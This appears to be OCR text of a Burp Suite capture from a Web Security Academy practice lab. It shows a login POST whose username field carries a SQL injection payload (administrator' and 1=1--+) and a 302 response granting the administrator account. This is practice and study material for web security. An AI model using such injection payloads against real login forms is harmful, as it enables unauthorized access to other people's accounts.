 请求
美化 Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a53000a03549c45802b53d4001800c9.web-security-academy.net
3 Cookie: session=eat6Qfddl92cUTWQnV40QOMUONmHZAOy
4 Content-Length: 95
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Sec-Ch-Ua: "Chromium";v="136", "Microsoft Edge";v="136", "Not.A/Brand";v="99"
8 Sec-Ch-Ua-Mobile: ?0
9 Sec-Ch-Ua-Platform: "Windows"
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
12 Origin: https://0a53000a03549c45802b53d4001800c9.web-security-academy.net
13 Content-Type: application/x-www-form-urlencoded
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a53000a03549c45802b53d4001800c9.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
22 Priority: u=0, i
23
24 csrf=ouBviTsOQV5GaQ175VNb5uDflWgSwshg&username=administrator'%20and%201%3d1--%2b&password=peter
响应
美化 Raw Hex 页面渲染
1 HTTP/2 302 Found
2 Location: /my-account?id=administrator
3 Set-Cookie: session=BfEc9VAk7nkGOefFXQFPcqxPJ1x8ytFJ; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7